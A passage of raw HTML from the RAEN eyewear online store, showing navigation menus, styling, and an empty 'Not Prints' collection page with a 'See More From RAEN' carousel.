													<a href="/collections/womens-new-arrivals" role="menuitem">New Arrivals</a>
												</li><li class="" role="none">
													<a href="/collections/best-sellers-womens" role="menuitem">Best Sellers</a>
												</li><li class="" role="none">
													<a href="/collections/womens-polarized" role="menuitem">Polarized</a>
												</li><li class="" role="none">
													<a href="/collections/womens-sale-sunglasses" role="menuitem">Sale</a>
												</li><li class="" role="none">
													<a href="/products/ynez-negroni-green-polarized-54" role="menuitem">Coco Ho Limited-Edition Ynez</a>
												</li></ul></li><li class="" role="none">
				          <a href="/collections/all-sunglasses" class="mega-menu-columns__heading" role="menuitem">Collections</a><ul role="menu"><li class="" role="none">
													<a href="/pages/fall-winter-2025-new-collection" role="menuitem">Fall / Winter 2025</a>
												</li><li class="" role="none">
													<a href="/collections/colors-inspired-by-the-elements" role="menuitem">Inspired By The Elements</a>
												</li><li class="" role="none">
													<a href="/collections/back-in-stock-bestsellers" role="menuitem">Back In Stock</a>
												</li><li class="" role="none">
													<a href="/pages/shade-of-you" role="menuitem">Shade Of You</a>
												</li><li class="" role="none">
													<a href="/collections/polarized-picks" role="menuitem">Polarized Bestsellers</a>
												</li><li class="" role="none">
													<a href="/collections/cosmetic-frames" role="menuitem">Cosmetic Collection</a>
												</li><li class="" role="none">
													<a href="/collections/the-negroni-collection" role="menuitem">Negroni Color Collection</a>
												</li><li class="" role="none">
													<a href="/collections/the-aviator-collection" role="menuitem">Aviator Frame Collection</a>
												</li><li class="" role="none">
													<a href="/collections/zafrique-ensemble-1" role="menuitem">Zafrique Ensemble®</a>
												</li><li class="" role="none">
													<a href="/collections/spring-summer-sun" role="menuitem">Spring / Summer 2025</a>
												</li></ul></li></ul><div class="mega-menu-promotion"><a href="/collections/fall-winter-sun-1">
<img class="lazyload " width="739" height="924" data-sizes="auto" src="//raen.com/cdn/shop/files/Alvez_54-10_20x_crop_center.jpg?v=1753915213" data-srcset="//raen.com/cdn/shop/files/Alvez_54-10_670x_crop_center.jpg?v=1753915213 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Fall / Winter 2025 Collection</p><a href="/collections/fall-winter-sun-1" class="text-button white">SHOP NOW</a></div>
</div>
<div class="mega-menu-promotion"><a href="/collections/best-sellers">
<img class="lazyload " width="2033" height="3048" data-sizes="auto" src="//raen.com/cdn/shop/files/Untitled-4-Remmy_best_sellers_20x_crop_center.jpg?v=1741280588" data-srcset="//raen.com/cdn/shop/files/Untitled-4-Remmy_best_sellers_670x_crop_center.jpg?v=1741280588 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Best Sellers</p><a href="/collections/best-sellers" class="text-button white">SHOP NOW</a></div>
</div>
</div></li><li role="menuitem" class="menu-item-has-children menu-item-has-megamenu" data-item-title="Eyeglasses">
		    <a href="/collections/eyeglasses">Eyeglasses
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1"><ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a href="/collections/eyeglasses" class="mega-menu-columns__heading" role="menuitem">Eyeglasses</a><ul role="menu"><li class="" role="none">
													<a href="/collections/mens-eyeglasses" role="menuitem">Men's Eyeglasses</a>
												</li><li class="" role="none">
													<a href="/collections/womens-eyeglasses" role="menuitem">Women's Eyeglasses</a>
												</li><li class="" role="none">
													<a href="/collections/unisex-eyeglasses" role="menuitem">See All</a>
												</li></ul></li><li class="" role="none">
				          <a href="/collections/eyeglasses" class="mega-menu-columns__heading" role="menuitem">Collections</a><ul role="menu"><li class="" role="none">
													<a href="/collections/spring-summer-optical" role="menuitem">New Arrivals</a>
												</li><li class="" role="none">
													<a href="/collections/metals-1" role="menuitem">Metals</a>
												</li><li class="" role="none">
													<a href="/collections/mykonos-collection" role="menuitem">Mykonos Collection</a>
												</li><li class="" role="none">
													<a href="/collections/blue-light-collection" role="menuitem">Blue Light</a>
												</li></ul></li></ul><div class="mega-menu-promotion"><a href="/collections/fall-winter-optical">
<img class="lazyload " width="934" height="1430" data-sizes="auto" src="//raen.com/cdn/shop/files/Screenshot_2025-08-20_at_1.12.14_PM_20x_crop_center.png?v=1755720747" data-srcset="//raen.com/cdn/shop/files/Screenshot_2025-08-20_at_1.12.14_PM_670x_crop_center.png?v=1755720747 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Fall/Winter 2025 Eyeglasses</p><a href="/collections/fall-winter-optical" class="text-button white">SHOP NOW</a></div>
</div>
<div class="mega-menu-promotion"><a href="/pages/store-locator">
<img class="lazyload " width="2033" height="3048" data-sizes="auto" src="//raen.com/cdn/shop/files/Untitled-7-Store_Locator_20x_crop_center.jpg?v=1741280609" data-srcset="//raen.com/cdn/shop/files/Untitled-7-Store_Locator_670x_crop_center.jpg?v=1741280609 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Store Locator</p><a href="/pages/store-locator" class="text-button white">FIND A STORE</a></div>
</div>
</div></li><li role="menuitem" class="" >
		    <a href="/collections/accessories">Accessories </a></li><li role="menuitem" class="" >
		    <a href="/pages/find-your-fit">Find Your Fit</a></li><li role="menuitem" class="menu-item-has-children" data-item-title="About Us">
		    <a href="/pages/about-us">About Us
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><ul class="sub-menu" tabindex="-1"><li class="" role="none" >
			          <a href="/pages/about-us" role="menuitem">The Story of RAEN</a></li><li class="" role="none" >
			          <a href="/pages/about-process" role="menuitem">Our Process</a></li><li class="" role="none" >
			          <a href="/pages/ambassadors" role="menuitem">Ambassadors</a></li><li class="" role="none" >
			          <a href="/pages/responsibility" role="menuitem">Re:Sponsibility</a></li><li class="" role="none" >
			          <a href="/pages/warranty" role="menuitem">Lifetime Warranty</a></li><li class="" role="none" >
			          <a href="/pages/rewards" role="menuitem">Loyalty Program</a></li><li class="" role="none" >
			          <a href="/pages/pro-program" role="menuitem">Pro Program</a></li><li class="" role="none" >
			          <a href="/pages/partner-with-raen" role="menuitem">Become A Dealer</a></li><li class="" role="none" >
			          <a href="/pages/shade-of-you" role="menuitem">Shade Of You</a></li></ul></li><li role="menuitem" class="" >
		    <a href="/collections/sale-all">Sale</a></li></ul>
</full-menu>

<div class="thb-secondary-area thb-header-right"><div class="no-js-hidden"></div><a class="thb-secondary-area-item thb-secondary-myaccount" href="/account/login" title="My Account"><span>Login</span></a><a class="thb-secondary-area-item thb-quick-search" href="/search" title="Search">
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 13.5L17.7495 18.5M15 8C15 11.866 11.866 15 8 15C4.13401 15 1 11.866 1 8C1 4.13401 4.13401 1 8 1C11.866 1 15 4.13401 15 8Z" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>
	<a class="thb-secondary-area-item thb-secondary-cart" href="/cart" id="cart-drawer-toggle"><div class="thb-secondary-item-icon">
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 4.58011L3.88304 1.09945V1H15.2164L18 4.58011M1 4.58011V17.2099C1 18.2044 1.89474 19 2.88889 19H16.1111C17.1053 19 18 18.2044 18 17.2099V4.58011M1 4.58011H18M13.3275 8.16022C13.3275 10.1492 11.6374 11.7403 9.54971 11.7403C7.46199 11.7403 5.67251 10.1492 5.67251 8.16022" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 <span class="thb-item-count">0</span></div></a>
</div>

</div>
	</div><style data-shopify>:root {
			--logo-height: 60px;
			--logo-height-mobile: 40px;
		}
		</style></theme-header><script src="//raen.com/cdn/shop/t/472/assets/header.js?v=147742371698394923481765931204" type="text/javascript"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "RAEN",
    
      "logo": "https:\/\/raen.com\/cdn\/shop\/files\/RAEN-LOGO.svg?v=1722951406\u0026width=201",
    
    "sameAs": [
      "https:\/\/www.x.com\/raen_optics\/",
      "https:\/\/www.facebook.com\/Raen\/",
      "https:\/\/www.pinterest.com\/raenoptics\/",
      "https:\/\/www.instagram.com\/raen\/?hl=en",
      "https:\/\/www.tiktok.com\/@raeneyewear?lang=en",
      "https:\/\/www.youtube.com\/channel\/UCxDwPf7FWqdrp9AU20vNR_w",
      "",
      "",
      ""
    ],
    "url": "https:\/\/raen.com"
  }
</script>
<style> #shopify-section-sections--20190559338636__header .header.transparent--true, #shopify-section-sections--20190559338636__header .header {border-bottom: transparent;} #shopify-section-sections--20190559338636__header ul.mobile-secondary-menu {font-family: minion-pro-condensed-display, serif; font-size: clamp(40px, 5vw, 40px); line-height: 1.6;} #shopify-section-sections--20190559338636__header ul.mobile-menu {display: none;} #shopify-section-sections--20190559338636__header nav#mobile-menu {border-top: none;} </style></div>
<!-- END sections: header-group -->
      <div role="main" id="main-content">
        <section id="shopify-section-template--20190563401868__custom_liquid_AhPFJN" class="shopify-section section-custom-liquid"><style>
span.badge.virtual-try-on.top.left {
    display: none;
}
.related-swatches::-webkit-scrollbar {
  height:2px;
}

.related-swatches::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

.related-swatches::-webkit-scrollbar-thumb {
  background: #888; 
}


.related-swatches::-webkit-scrollbar-thumb:hover {
  background: #555; 
}
</style>


</section><div id="shopify-section-template--20190563401868__main-collection-banner" class="shopify-section"><link href="//raen.com/cdn/shop/t/472/assets/collection-banner.css?v=145424217739263289981765931204" rel="stylesheet" type="text/css" media="all" />

<div class=" collection-banner collection-banner--heading-uppercase-false collection-banner--has-bg" style="--overlay-color-rgb: 0,0,0; --overlay-opacity: 0.4">
	<div class="row full-width-row">
		<div class="small-12 columns"><div class="collection-banner--image">
<img class="lazyload " width="1920" height="640" data-sizes="auto" src="//raen.com/cdn/shop/files/RAEN_DefaultBanner_20x_crop_center.jpg?v=1723575314" data-srcset="//raen.com/cdn/shop/files/RAEN_DefaultBanner.jpg?v=1723575314 1050w,//raen.com/cdn/shop/files/RAEN_DefaultBanner.jpg?v=1723575314 2100w" fetchpriority="high" alt="" style="object-position: 50.0% 50.0%;" />
</div><div class="collection-banner--content">
				<h1 class="collection-banner--title">Not Prints</h1>
				</div>
		</div>
	</div>
</div>


<style> #shopify-section-template--20190563401868__main-collection-banner .collection-banner--content h1 {font-size: clamp(36px, 8vw, 60px);} </style></div><div id="shopify-section-template--20190563401868__product-grid" class="shopify-section"><link href="//raen.com/cdn/shop/t/472/assets/facets.css?v=113265241456025636311765931204" rel="stylesheet" type="text/css" media="all" /><link href="//raen.com/cdn/shop/t/472/assets/product-grid.css?v=44432770055586008411765931204" rel="stylesheet" type="text/css" media="all" /><FacetFiltersFormMobile>
	<div class="side-panel facet-drawer" id="Facet-Drawer">
		<div class="side-panel-inner">
			<div class="side-panel-header">
				<div>
					<h4 class="body-font">Filter and sort
						<span class="thb-filter-count mobile-filter-count body-font">
							<span class="facets__label">0 products</span>
							<span class="loading-overlay">
				        
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

				      </span>
						</span>
					</h4>
					<side-panel-close class="side-panel-close">
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M13 13L1 1" stroke="var(--color-body)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</side-panel-close>
				</div>
			</div>
			<div class="side-panel-content">
				<facet-filters-form class="facets">
					<form id="FacetFiltersFormMobile" class="facets__mobile_form"><div class="thb-filter-sort-count thb-filter">
							<div class="thb-filter-sort">
								<div class="thb-filter-title">Sort by</div>
								<div class="select"><label for="SortByMobile" class="visually-hidden">Sort by</label>
									<select name="sort_by" class="facet-filters__sort select__select caption-large" id="SortByMobile" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
									<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
								</div>
							</div>
						</div></form>
				</facet-filters-form>
			</div>
			<div class="side-panel-footer">
				<div>
					<a class="mobile-filters-clear text-button" href="/collections/not-prints">Clear</a>
				</div>
				<button class="button mobile-filters-apply" onclick="document.querySelector('.click-capture').click()"><span>Apply</span></button>
			</div>
		</div>
	</div>
</FacetFiltersFormMobile><div class="row full-width-row">
	<div class="small-12 columns"><div class="collection-container section-spacing-bottom">
				<div id="ProductGridContainer">
					<div class="sidebar-container facets--sidebar results--0"><div><facet-filters-form class="facets--bar facets--bar-inline">
	<form id="FacetFiltersForm-bar" class="facets__form">
		<div><a href="#SideFilters" class="facets-toggle" id="Facets-Toggle">
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.55372 7.58824L1 7.58825M11.1818 7.58825L8.40496 7.58824M2.85124 2.41177L1 2.41173M11.1818 2.41173L4.70248 2.41177M4.70248 1V3.82352M8.40496 9V6.17648" stroke="var(--color-accent)" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 Filter and sort</a></div>
		<div class="thb-filter-sort-count"><div class="thb-filter-sort">
					<div class="select"><label for="SortByBar" class="visually-hidden">Sort by</label>
						<select name="sort_by" class="facet-filters__sort select__select resize-select" id="SortByBar" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
						<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
					</div>
				</div><div class="thb-filter-count" id="ProductCount">
				<span class="facets__label">0 products</span>
				<span class="loading-overlay">
					
<svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
	<circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle>
</svg>

				</span>
			</div>
		</div>
	</form><facet-remove class="active-facets"><a href="/collections/not-prints" class="active-facets__button-remove text-button">Clear all</a>
</facet-remove>
</facet-filters-form>
<div class="collection-empty collection" id="product-grid" data-id="template--20190563401868__product-grid">
									
<svg width="171" height="137" viewBox="0 0 171 137" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M77.5235 47.358C77.7471 47.4705 77.9987 47.5268 78.2503 47.5268C79.0052 47.5268 79.6761 47.0766 79.9837 46.4013C81.2417 43.5314 82.975 40.9148 85.1556 38.692C85.8545 37.9323 85.8266 36.7506 85.0718 36.0472C84.3169 35.3438 83.1428 35.3719 82.4438 36.1316C79.9837 38.692 77.9708 41.6744 76.545 44.9382C76.3493 45.3884 76.3493 45.923 76.517 46.3732C76.7127 46.7952 77.0762 47.161 77.5235 47.358Z" fill="var(--color-accent)"/>
<path d="M91.5298 32.9522C91.8933 32.9522 92.2288 32.8397 92.5363 32.6708C95.2481 30.9545 98.1276 29.5196 101.119 28.366C102.069 28.0002 102.545 26.9029 102.181 25.9181C101.818 24.9615 100.728 24.4832 99.7491 24.849C96.5341 26.087 93.4589 27.6344 90.5514 29.4914C89.8524 29.9416 89.517 30.7857 89.7406 31.6017C89.9643 32.4176 90.6911 32.9522 91.5298 32.9522Z" fill="var(--color-accent)"/>
<path d="M83.2266 71.8927C82.8631 72.2022 82.6115 72.6805 82.5836 73.187C82.5556 73.6935 82.6954 74.1718 83.0309 74.5657C85.2394 77.1823 87.6996 79.6021 90.2996 81.8248C90.6351 82.1343 91.0544 82.275 91.5017 82.275C92.0608 82.275 92.5641 82.0218 92.9554 81.5997C93.6264 80.8119 93.5146 79.6021 92.7318 78.9268C90.2716 76.8447 87.9792 74.5657 85.8824 72.1178C85.1835 71.33 84.0093 71.2175 83.2266 71.8927Z" fill="var(--color-accent)"/>
<path d="M73.7214 131.485C70.9258 130.36 68.4097 128.615 66.3409 126.393C65.642 125.633 64.4678 125.549 63.713 126.252C62.9582 126.955 62.8743 128.137 63.5732 128.925C66.0054 131.626 69.0247 133.708 72.3795 135.059C72.6032 135.143 72.8268 135.171 73.0784 135.171C73.973 135.199 74.7558 134.552 74.9515 133.652C75.1193 132.751 74.644 131.879 73.8053 131.542L73.7214 131.485Z" fill="var(--color-accent)"/>
<path d="M92.0051 131.851C89.0976 132.751 86.0783 133.23 83.059 133.23H82.7515C81.773 133.314 81.0461 134.13 81.0461 135.115C81.0461 136.1 81.773 136.916 82.7515 137H83.087C86.4977 136.972 89.8804 136.437 93.1234 135.424C94.1018 135.115 94.661 134.074 94.3535 133.089C94.0459 132.104 93.0115 131.542 92.0331 131.851H92.0051Z" fill="var(--color-accent)"/>
<path d="M105.704 96.2024C106.095 96.2024 106.486 96.0618 106.822 95.8367C107.213 95.5553 107.493 95.1051 107.577 94.6268C107.661 94.1485 107.521 93.642 107.241 93.22C105.2 90.4345 102.908 87.8178 100.392 85.4544C99.6371 84.751 98.4629 84.7791 97.764 85.5107C97.0651 86.2704 97.0931 87.4521 97.8199 88.1555C100.168 90.3782 102.293 92.7698 104.222 95.3584C104.557 95.8929 105.117 96.2024 105.704 96.2024Z" fill="var(--color-accent)"/>
<path d="M78.3343 55.2924C78.2784 54.2513 77.4117 53.4635 76.3774 53.4916C75.343 53.5479 74.5602 54.4201 74.5881 55.4612C74.7838 59.0626 75.7064 62.5796 77.272 65.7872C77.4397 66.2936 77.8311 66.6875 78.3064 66.8845C78.7816 67.0814 79.3407 67.0814 79.816 66.8563C80.2913 66.6313 80.6547 66.2374 80.7945 65.7309C80.9622 65.2244 80.9063 64.6899 80.6267 64.2397C79.3128 61.4261 78.5021 58.3873 78.3343 55.2924Z" fill="var(--color-accent)"/>
<path d="M109.841 101.295C109.366 101.464 109.003 101.802 108.779 102.252C108.555 102.702 108.555 103.237 108.723 103.687C109.562 105.994 110.009 108.442 110.009 110.89C110.009 111.509 109.981 112.099 109.925 112.69C109.841 113.731 110.596 114.632 111.603 114.744H111.742C112.721 114.744 113.504 114.013 113.615 113.028C113.699 112.296 113.727 111.593 113.727 110.861C113.699 107.963 113.168 105.094 112.162 102.364C111.798 101.492 110.792 101.014 109.841 101.295Z" fill="var(--color-accent)"/>
<path d="M109.478 120.681C109.059 120.4 108.555 120.315 108.08 120.4C107.605 120.512 107.158 120.794 106.906 121.216C105.201 123.804 102.992 126.027 100.448 127.771C100.029 128.053 99.749 128.503 99.6652 128.981C99.5813 129.459 99.6931 129.966 99.9727 130.388C100.252 130.81 100.672 131.091 101.175 131.176C101.678 131.26 102.181 131.148 102.573 130.866C105.536 128.84 108.052 126.252 110.037 123.27C110.568 122.397 110.345 121.244 109.478 120.681Z" fill="var(--color-accent)"/>
<path d="M119.878 20.9099C116.439 20.938 113 21.3038 109.646 21.979C108.695 22.1478 108.024 23.0482 108.136 24.0048C108.22 24.9615 109.031 25.7211 110.009 25.693H110.372C113.532 25.074 116.719 24.7364 119.934 24.7082C120.912 24.6238 121.639 23.8079 121.639 22.8231C121.639 21.8383 120.912 21.0224 119.934 20.938L119.878 20.9099Z" fill="var(--color-accent)"/>
<path d="M72.8268 120.934C73.2741 120.006 72.9107 118.88 71.9881 118.402C68.2979 116.601 64.3001 115.532 60.1905 115.251V51.7472C60.1905 51.6347 60.1905 51.5221 60.1905 51.4096V15.4514C61.9517 14.8606 63.3216 13.4538 63.8807 11.6531C64.4399 9.88047 64.1323 7.91094 63.0141 6.41972C61.9517 4.90036 60.1905 4 58.3453 4C56.5002 4 54.7389 4.90036 53.6207 6.39158C52.5304 7.91094 52.1949 9.85234 52.754 11.6249C53.3132 13.3975 54.683 14.8325 56.4443 15.4233V17.3366C51.0766 14.2697 39.5026 9.73979 28.5996 19.5312C16.103 30.7857 3.215 25.0178 2.68383 24.7645C1.87309 24.3706 0.922566 24.6239 0.391391 25.3273C-0.139783 26.0588 -0.0838704 27.0436 0.531174 27.7188L7.77192 35.8221L1.23009 42.3497C0.866653 42.7155 0.643 43.2219 0.670957 43.7284C0.670957 44.2348 0.922566 44.7413 1.286 45.0789C1.42578 45.1915 15.8234 57.9653 30.7522 47.2735C36.1478 43.4189 41.3478 42.209 46.2401 43.644C50.4895 45.0508 54.1239 47.9207 56.4723 51.7753V115.645C53.3411 116.376 50.3498 117.614 47.638 119.33C46.8831 119.949 46.6875 121.019 47.2186 121.863C47.7498 122.679 48.8122 122.96 49.6788 122.482C49.6788 122.482 54.9346 119.049 59.7991 119.049C63.4614 119.274 67.0119 120.203 70.3107 121.806C71.2613 122.228 72.3795 121.863 72.8268 120.934ZM56.2486 9.90861C56.2486 9.06452 56.7518 8.27671 57.5346 7.93907C58.3174 7.60144 59.212 7.77026 59.827 8.38925C60.4421 8.98011 60.6098 9.90861 60.3023 10.6964C59.9668 11.4842 59.212 11.9907 58.3733 11.9907C57.1991 12.0188 56.2486 11.0622 56.2486 9.90861ZM51.6637 41.9277C46.6875 39.0015 38.636 37.0319 28.5996 44.2067C18.5632 51.3814 9.05793 46.1199 5.36766 43.5033L11.6299 37.2008C12.3568 36.4974 12.3848 35.3438 11.7138 34.6122L7.49236 29.8853C16.103 31.1515 24.7975 28.3941 31.1157 22.4011C42.0746 12.6097 53.5368 19.7 56.4723 21.8102V45.726C55.0185 44.263 53.425 42.9968 51.6637 41.9277Z" fill="var(--color-accent)"/>
<path d="M162.552 8.8313L131.615 8.8313C130.838 8.8313 130.209 9.4609 130.209 10.2375L130.209 35.55C130.209 36.3267 130.838 36.9563 131.615 36.9563L162.552 36.9563C163.329 36.9563 163.959 36.3267 163.959 35.5501L163.959 10.2376C163.959 9.4609 163.329 8.8313 162.552 8.8313Z" stroke="#3B3B3B" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M130.209 14.4565L163.959 14.4565" stroke="#3B3B3B" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.115 20.0815C154.115 21.9463 153.374 23.7347 152.056 25.0533C150.737 26.3719 148.949 27.1127 147.084 27.1127C145.219 27.1127 143.431 26.3719 142.112 25.0533C140.793 23.7347 140.052 21.9463 140.052 20.0815" stroke="#3B3B3B" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M149.467 7.01943L152.707 3.11465C153.161 2.55128 153.082 1.73536 152.509 1.28854C151.936 0.841726 151.106 0.919433 150.652 1.48281L147.511 5.30987L144.607 1.57994C144.132 1.1137 143.401 1.05542 142.868 1.46338C142.335 1.85192 142.177 2.57071 142.512 3.13408L145.535 7L142.295 10.8853C141.841 11.4487 141.92 12.2646 142.473 12.7115C143.046 13.1583 143.876 13.0806 144.33 12.5172L147.471 8.74841L150.336 12.4589C150.593 12.7892 150.968 12.964 151.383 12.964C151.679 12.964 151.956 12.8669 152.173 12.692C152.45 12.4783 152.628 12.1675 152.687 11.8373C152.726 11.4876 152.647 11.1573 152.43 10.8853L149.467 7.01943Z" fill="var(--color-accent)"/>
</svg>

									<p>
										No products found<br></p>
								</div></div>
					</div>
				</div>
			</div></div>
</div><script src="//raen.com/cdn/shop/t/472/assets/nouislider.js?v=173188115803044144561765931204" type="text/javascript"></script><script src="//raen.com/cdn/shop/t/472/assets/facets.js?v=52758957424273450521765931204" defer="defer"></script>
<style> #shopify-section-template--20190563401868__product-grid .frame-and-lens, #shopify-section-template--20190563401868__product-grid .related-swatches {font-size: clamp(12px, 2vw, 14px);} #shopify-section-template--20190563401868__product-grid .product-title {font-size: clamp(20px, 5vw, 32px); margin: 0 0 3px;} #shopify-section-template--20190563401868__product-grid .related-swatches div {line-height: 20px; padding: 7px 0 0;} #shopify-section-template--20190563401868__product-grid .related-swatches {overflow-x: auto;} #shopify-section-template--20190563401868__product-grid .related-swatches:hover .extra-colors-button {display: none;} #shopify-section-template--20190563401868__product-grid .custom-swatch {min-width: 20px;} #shopify-section-template--20190563401868__product-grid .extra-colors {flex-wrap: nowrap;} #shopify-section-template--20190563401868__product-grid .thb-filter-title {justify-content: space-between;} #shopify-section-template--20190563401868__product-grid .thb-filter-title span {order: 2;} </style></div><div id="shopify-section-template--20190563401868__166366972953e881f5" class="shopify-section section-collection-list"><div class="row full-width-row">
	<div class="small-12 columns">
		<div class="list-collections section-spacing section-spacing--disable-top" style="--overlay-color-rgb: 0,0,0; --overlay-opacity: 0.0; --var-collection-list-columns:4">
			<div class="section-header section-header-left--false">
		<div class="section-header--content"><h2 class="h3">See More From RAEN</h2></div></div>
			<slide-show class="collection-grid collection-grid__carousel carousel mobile-columns--2">
				
					
						<div class="small-6 medium-6 large-3 carousel__slide columns">
	<div class="collection-card style2">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/collections/fall-winter-2025-collection" class="collection-card__link" title="Fall / Winter 2025 Collection">
				
					
<img class="lazyload " width="3000" height="1500" data-sizes="auto" src="//raen.com/cdn/shop/collections/Untitled_4_20x20_crop_center.png?v=1755893312" data-srcset="//raen.com/cdn/shop/collections/Untitled_4_320x320_crop_center.png?v=1755893312 320w,//raen.com/cdn/shop/collections/Untitled_4_640x640_crop_center.png?v=1755893312 640w,//raen.com/cdn/shop/collections/Untitled_4_960x960_crop_center.png?v=1755893312 960w,//raen.com/cdn/shop/collections/Untitled_4_1280x1280_crop_center.png?v=1755893312 1280w" fetchpriority="auto" alt="Fall / Winter 2025 Collection"  />

				
			</a>
		</div>
		<div class="collection-card__content">
			<a href="/collections/fall-winter-2025-collection" class="collection-card__link " title="Fall / Winter 2025 Collection">Fall / Winter 2025 Collection 
<svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.25C0.585786 5.25 0.25 5.58579 0.25 6C0.25 6.41421 0.585786 6.75 1 6.75V5.25ZM16.2222 6L16.7526 6.53033C16.8932 6.38968 16.9722 6.19891 16.9722 6C16.9722 5.80109 16.8932 5.61032 16.7526 5.46967L16.2222 6ZM11.7526 0.46967C11.4597 0.176777 10.9848 0.176777 10.6919 0.46967C10.399 0.762563 10.399 1.23744 10.6919 1.53033L11.7526 0.46967ZM10.6919 10.4697C10.399 10.7626 10.399 11.2374 10.6919 11.5303C10.9848 11.8232 11.4597 11.8232 11.7526 11.5303L10.6919 10.4697ZM10.6919 1.53033L15.6919 6.53033L16.7526 5.46967L11.7526 0.46967L10.6919 1.53033ZM15.6919 5.46967L10.6919 10.4697L11.7526 11.5303L16.7526 6.53033L15.6919 5.46967ZM1 6.75H8.61111V5.25H1V6.75ZM8.61111 6.75H16.2222V5.25H8.61111V6.75Z" fill="var(--color-accent)"/>
</svg>
</a>
		</div>
	</div>
</div>

					
						<div class="small-6 medium-6 large-3 carousel__slide columns">
	<div class="collection-card style2">
		<div class="collection-card__image media-aspect-square" style="--var-media-aspect-ratio: 100%">
			<a href="/collections/cosmetic-frames" class="collection-card__link" title="Cosmetic Lens Collection">
				
					
<img class="lazyload " width="5857" height="3905" data-sizes="auto" src="//raen.com/cdn/shop/collections/RAEN_FW_250126_20x20_crop_center.jpg?v=1754080457" data-srcset="//raen.com/cdn/shop/collections/RAEN_FW_250126_320x320_crop_center.jpg?v=1754080457 320w,//raen.com/cdn/shop/collections/RAEN_FW_250126_640x640_crop_center.jpg?v=1754080457 640w,//raen.com/cdn/shop/collections/RAEN_FW_250126_960x960_crop_center.jpg?v=1754080457 960w,//raen.com/cdn/shop/collections/RAEN_FW_250126_1280x1280_crop_center.jpg?v=1754080457 1280w" fetchpriority="auto" alt="Cosmetic Lens Collection"  />

				
			</a>
		</div>
		<div class="collection-card__content">
			<a href="/collections/cosmetic-frames" class="collection-card__link " title="Cosmetic Lens Collection">Cosmetic Lens Collection 
<svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
